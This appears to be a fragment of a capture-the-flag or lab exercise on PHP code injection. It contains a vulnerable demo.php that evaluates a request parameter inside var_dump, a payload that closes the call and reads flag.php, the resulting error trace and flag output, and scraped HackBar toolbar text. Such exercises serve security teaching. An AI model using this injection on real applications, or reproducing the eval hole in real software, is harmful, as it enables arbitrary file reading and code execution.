 var_dump();print_r(file("./flag.php"));//)
( ! ) Warning: Wrong parameter count for var_dump() in D:\phpstudy_pro\WWW\include\demo.php(6) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0008 405632 {main}( ) ...\demo.php:0
2 0.0011 407328 eval( 'D:\phpstudy_pro\WWW\include\demo.php(6) : eval()'d code ) ...\demo.php:6
3 0.0011 407328 var_dump( ) ...\demo.php(6) : eval()'d code:1
Array ( [0] => $flag = "flag{8sf89sdh8fa9809ajf0jic90uxv0x}"; ) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
$b = "var_dump($a)";
echo $b."<hr>";
eval($b);
// eval( "var_dump($a);");
show_source(__FILE__);
?>
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/include/demo.php?hello=);print_r(file("./flag.php"));//